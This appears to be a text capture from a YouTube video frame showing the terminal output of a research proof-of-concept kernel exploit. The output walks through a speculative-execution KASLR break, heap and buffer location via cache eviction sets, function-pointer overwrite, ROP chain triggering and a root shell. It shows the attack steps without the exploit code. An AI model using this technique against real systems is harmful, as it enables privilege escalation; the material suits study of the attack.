 Later bekij... Delen
./poc
[.] >> scanning @ 0xffff914000000000 (33.04%) - #probed_addresses=1184 - elapsed_time=33.913 sec
[.] >> found data page @ 0xffff914c00000000 - #probed_addresses=1191
[.] >> step back, lower step size and continue scanning
[.] >> step size = 0x40000000
[.] >> scanning @ 0xffff914840000000 (33.15%) - #probed_addresses=1191 - elapsed_time=34.114 sec
[.] >> found data page @ 0xffff914bc0000000 - #probed_addresses=1206
[.] >> finished scanning in 34.515 sec
[.] >> heap base address = 0xffff914bc0000000
[.] searching for heap base address.. DONE
[.] searching for vulnerable buffer location i.e. where ROP payload will reside..
[.] >> found eviction set of page where signal will land using 2 deref gadget
[.] >> using 3 deref gadget @ 0xffffffff8a0146a3 for scanning
[.] >> found non-evicted cachesets to test during search (checking cachesets in 1 eviction set)
[.] >> scanning in range: 0xffff914bc0000000 - 0xffff914fc0000000
[.] >> step size = 0x8000
[.] >> scanning is at 0xffff914fa4000000 (91.54%) - #probed_addresses=509952 - elapsed_time=137.552 sec
[.] >> found data-controlled page @ 0xffff914fa6ab8000 - #probed_addresses=511320
[.] >> finished scanning in 137.922 sec
[.] >> vulnerable buffer @ 0xffff914fa6ab8000
[.] searching for vulnerable buffer location i.e. where ROP payload will reside.. DONE
[.] restored conditional branch flag of speculative execution socket object to exploit it for 'real' control-flow hijacking
[.] overwrote the function pointer with the stack pivoting gadget
[.] crafted and wrote the ROP chain in page 0xffff914fa6ab8000.
[.] triggering ROP chain..
[.] triggering ROP chain.. DONE
[.] checking if we got root
[+] got r00t ^_^
[#] Total execution time of PoC: 206.377 sec
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#
3:42 / 4:01 YouTube